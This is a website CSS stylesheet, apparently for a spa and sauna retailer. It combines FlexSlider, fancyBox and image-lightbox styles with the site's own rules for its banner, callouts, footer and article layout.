ul.three-columns-ordered::before, ul.three-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #3c3b6e; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { background-color: #894848; border-radius: 3px; overflow: hidden; margin-bottom: 1.66667rem; padding: 0 3.33333rem 2.22222rem; color: #fff; }

.h3-box p { margin-bottom: 0; }

.h3-box h3 { margin: 0 -3.33333rem 1.94444rem; padding: 1.66667rem 3.05556rem 1.11111rem 3.33333rem; line-height: auto; border-bottom: 10px solid #990e20; color: #fff; background-color: #b22234; line-height: 1.6; }

.h3-box ul { padding-top: 0.55556rem; border-top: 1px solid rgba(255, 255, 255, 0.2); margin-top: 1.11111rem; margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe, .myce-callout img { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 10px solid rgba(255, 255, 255, 0.6); outline-offset: -10px; -webkit-box-shadow: 0px 0px 0px 0px #ccc; box-shadow: 0px 0px 0px 0px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #2199e8; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #0b4165; background: #147dc2; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #0f5f94; }

.paged-results a.page-notselected:hover { color: #fff; background: #147dc2; border: 1px solid #0b4165; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
header.page-header .logo { margin: 0; }

header.page-header .tagline { display: none; margin: 0.83333rem 0 0 0; color: #fff; font-size: 1.33333rem; font-weight: normal; font-family: "Playfair Display"; text-align: center; }

header.page-header .tagline img { padding-left: 0.55556rem; }

header.page-header .tagline strong { display: block; }

@media screen and (min-width: 40em) { header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; } }

@media screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0; }
  header.page-header .tagline { display: block; margin: 0.11111rem 0 0.55556rem 0; font-size: 1.33333rem; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; padding: 0 0.27778rem; text-align: center; background-color: #fff; background-image: url("/images/banner-bg.png"); background-position: 50% 100; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .banner.full-width-banner::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-heading { position: relative; margin: 1.11111rem auto; padding-bottom: 1.66667rem; max-width: 25.55556rem; color: #fff; font-family: "Playfair Display"; font-size: 1.6rem; font-weight: normal; line-height: normal; letter-spacing: .8px; }

.banner.full-width-banner .banner-heading:after { position: absolute; content: ""; margin: 0 auto; left: 0; right: 0; bottom: 0; height: 0.66667rem; width: 16.66667rem; border-top: 1px solid #b7968f; border-bottom: 1px solid #b7968f; }

.banner.full-width-banner .banner-message { margin: 1.11111rem auto; max-width: 22.22222rem; color: #fff7c3; font-size: 1.06667rem; font-weight: normal; font-style: italic; line-height: 1.6; }

.banner.full-width-banner .banner-callout { display: -webkit-box; display: -ms-flexbox; display: flex; margin: 0; padding: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; border: 1px solid #fff; border-bottom: none; text-align: center; text-decoration: none; min-height: 12.33333rem; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; background-color: #a31f30; background-position: center; background-repeat: no-repeat; background-size: cover; -webkit-transition: all 0.4s; transition: all 0.4s; }

.banner.full-width-banner .banner-callout:hover { -webkit-box-shadow: inset 0 3px 60px rgba(255, 255, 255, 0.5); box-shadow: inset 0 3px 60px rgba(255, 255, 255, 0.5); }

.banner.full-width-banner .banner-callout.spas { background-image: url("/images/co-spas-bg.jpg"); }

.banner.full-width-banner .banner-callout.saunas { background-image: url("/images/co-saunas-bg.jpg"); }

.banner.full-width-banner .banner-callout .callout-heading { color: #fff; font-size: 2.66667rem; font-family: "Playfair Display"; }

.banner.full-width-banner .banner-callout .callout-heading img { display: block; padding-left: 0.55556rem; }

@media screen and (min-width: 64em) { .banner.full-width-banner .banner-callout .callout-heading img { display: inline-block; } }

@media screen and (min-width: 40em) { .banner.full-width-banner .banner-callout { margin: 0 0.83333rem; } }

.banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; }

@media screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("/images/banner-bg.png"); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { font-size: 2.66667rem; max-width: 42.22222rem; }
  .banner.full-width-banner .banner-heading:after { margin: 0 auto; left: 0; right: 0; height: 0.66667rem; width: 33.33333rem; }
  .banner.full-width-banner .banner-message { margin: 1.11111rem auto; max-width: 33.33333rem; font-size: 1.33333rem; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media screen and (min-width: 64em) { .banner.full-width-banner { text-align: left; }
  .banner.full-width-banner .banner-heading { margin: 8.33333rem 0 1.11111rem 0; }
  .banner.full-width-banner .banner-heading:after { left: -20px; height: 0.66667rem; width: 40.55556rem; }
  .banner.full-width-banner .banner-message { margin: 0 0 12.22222rem 0; max-width: 34.44444rem; }
  .banner.full-width-banner .button { margin: 0 0 5.55556rem 0; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #0a3e60; background-image: url("/images/logo-bg.png"); background-size: cover; background-position: center; text-align: center; border-top: 0px solid #8f8f8f; border-bottom: 0px solid #8f8f8f; }

.callout-bar .heading { color: #444; font-size: 1.33333rem; line-height: 1; font-family: "Playfair Display"; }

.callout-bar .heading strong { position: relative; display: block; padding-bottom: 1.22222rem; margin-bottom: 0.66667rem; font-size: 2.13333rem; color: #b22234; }

.callout-bar .heading strong:after { position: absolute; content: ""; margin: 0 auto; left: 0; right: 0; bottom: 0; height: 0.61111rem; width: 16.66667rem; border-top: 1px solid rgba(0, 0, 0, 0.2); border-bottom: 1px solid rgba(0, 0, 0, 0.2); }

.callout-bar .message { color: #3c3b6e; font-size: 1.15556rem; padding: 0.55556rem 0; }

.callout-bar br { display: none; }

@media screen and (min-width: 40em) { .callout-bar { padding: 2.22222rem 0; }
  .callout-bar .heading { font-size: 1.66667rem; }
  .callout-bar .heading strong { padding-bottom: 1.77778rem; margin-bottom: 1.77778rem; font-size: 2.66667rem; }
  .callout-bar .heading strong:after { margin: 0 auto; left: 0; right: 0; width: 33.33333rem; }
  .callout-bar .message { font-size: 1.44444rem; } }

@media screen and (min-width: 64em) { .callout-bar { padding: 3.88889rem 0; }
  .callout-bar .heading strong:after { left: 0; width: 35.55556rem; }
  .callout-bar br { display: block; } }

/*======================================= Callout Content =======================================*/
.callout-content { padding: 1.38889rem 0.55556rem; background-color: #fff; background-image: url("/images/content-callout-bg.jpg"); background-size: cover; background-position: bottom; background-repeat: no-repeat; text-align: center; border: 0px solid #fff; }

.callout-content .heading { font-family: "Playfair Display"; margin: 0 auto; max-width: 16.66667rem; color: #fff; font-size: 1.2rem; font-weight: 700; }

.callout-content .button-container { margin: 0 auto; max-width: 12.77778rem; }

.callout-content .button { margin-top: 1.11111rem; }

@media screen and (min-width: 40em) { .callout-content { padding: 3.33333rem 0.55556rem; background-image: url("/images/content-callout-bg.jpg"); }
  .callout-content .heading { font-size: 2rem; max-width: 25rem; }
  .callout-content .button-container { max-width: 22.77778rem; }
  .callout-content .button { margin-top: 1.11111rem; } }

@media screen and (min-width: 64em) { .callout-content { padding: 5.55556rem 0.55556rem; }
  .callout-content .heading { font-size: 2rem; }
  .callout-content .button { margin-top: 2.22222rem; margin-bottom: 0; } }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 0; background-color: #0a3e60; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 1.06667rem; font-weight: bold; }

.footer-callout .message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 0.88889rem; font-weight: normal; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.33333rem 0; }

@media screen and (min-width: 40em) { .footer-callout .heading { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; font-size: 1.33333rem; }
  .footer-callout .message { margin: 0 1.11111rem; }
  .footer-callout .button-container .button { margin: 1.11111rem 0; } }

@media screen and (min-width: 64em) { .footer-callout { text-align: left; }
  .footer-callout .heading { margin: 1.11111rem 0 0.77778rem 1.11111rem; }
  .footer-callout .message { margin: 0 0 0 1.11111rem; }
  .footer-callout .button-container .button { margin: 1.11111rem 0 0 0; } }

/*======================================= Callout Adams =======================================*/
.callout-adams-wrapper { margin: 0; padding: 0; width: 100%; }

.callout-adams-wrapper .callout-adams { margin: 0 auto 1.66667rem auto; }

.callout-adams-wrapper .callout-adams:last-of-type { margin-bottom: 0; }

@media screen and (min-width: 64em) { .callout-adams-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }
  .callout-adams-wrapper .callout-adams { -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin: 0 0.55556rem 0 0; }
  .callout-adams-wrapper .callout-adams:last-of-type { margin-right: 0; } }

.callout-adams { display: block; max-width: 21.11111rem; height: 13.33333rem; text-align: center; background-color: #eee; border: 1px solid #fff; border-radius: 5px; }

.callout-adams .callout-adams__heading { color: #111; font-size: 1.66667rem; line-height: 62px; font-weight: 300; text-transform: uppercase; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.75); background-color: #ddd; border-bottom: 1px solid #fff; -webkit-box-shadow: 0 5px 5px rgba(22, 22, 22, 0.36); box-shadow: 0 5px 5px rgba(22, 22, 22, 0.36); border-radius: 5px 5px 0 0; }

.callout-adams .callout-adams__content { height: calc(100% - $callout-adams-heading-height); padding: 5rem 1.66667rem 0 1.66667rem; background-position: 50% 50%; background-size: cover; }

.callout-adams .button { padding-left: 0; padding-right: 0; -webkit-box-shadow: 0 5px 5px rgba(22, 22, 22, 0.3); box-shadow: 0 5px 5px rgba(22, 22, 22, 0.3); }

/*======================================= Callout Blocks =======================================*/
.section-callout-bagley { background-color: #2199e8; background-image: url("/images/logo-bg.png"); text-align: center; }

.section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; }

@media screen and (min-width: 40em) { .section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; } }

@media screen and (min-width: 64em) { .section-callout-bagley .callout-blocks { padding: 1.66667rem 0; } }

.section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0; margin: 0 auto; max-width: 13.88889rem; background-color: #fff; border: 0px solid #fff; border-radius: 5px; }

.section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; color: #fff; font-size: 1.22222rem; font-weight: normal; }

.section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; color: #fff; font-size: 0.88889rem; font-weight: normal; }

.section-callout-bagley .callout-blocks .callout-bagley .button { margin: 0; }

